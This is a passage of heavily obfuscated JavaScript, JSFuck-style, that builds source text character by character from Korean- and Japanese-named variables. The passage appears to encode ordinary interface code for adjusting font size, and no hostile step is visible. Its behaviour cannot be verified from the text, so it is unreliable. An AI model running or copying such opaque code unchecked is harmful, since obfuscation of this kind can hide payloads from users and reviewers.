'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+다나+가い+다あ+あ+다나+い+う+' '+다다+가う+가う+가い+う+다나+나あ+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다다+가う+가う+가い+う+다나+나あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+'['+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+"'"+','+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+"'"+','+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+','+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+"'"+','+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+"'"+','+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+','+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+"'"+','+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다다+가う+가う+가い+う+다나+나あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+'='+' '+い+나う+(25)[가](30)+う+가う+나가+' '+다あ+나あ+(25)[가](30)+나い+い+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+'='+'='+'='+' '+"'"+다다+가う+가う+가い+う+다나+나あ+"'"+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'?'+' '+다あ+나あ+(25)[가](30)+나い+い+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+':'+' '+あ+う+나가+다나+나い+가い+い+가가+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+' '+가い+다あ+((0)[나]+[])[11]+다あ+い+다あ+나あ+(([]+[])[나]+[])[14]+' '+나가+가う+다가+' '+다나+가다+い+다あ+가う+나あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+나あ+가う+(32)[가](33)+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+다나+い+う+'.'+나あ+가う+(32)[가](33)+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+나あ+가う+(32)[가](33)+' '+'-'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+' '+'<'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+다가+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+나가+다나+가い+가가+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+' '+'='+' '+나あ+가う+(32)[가](33)+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+い+다가+나い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나あ+가다+다가+う+다나+가가+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+다다+가う+나い+나あ+あ+가가+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+다あ+나あ+(([]+[])[나]+[])[14]+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'<'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'+'+'+'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+あ+う+가다+다가+う+다나+가가+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+다다+가う+나い+나あ+あ+가가+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+다あ+나あ+(([]+[])[나]+[])[14]+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다あ+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'-'+'-'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' 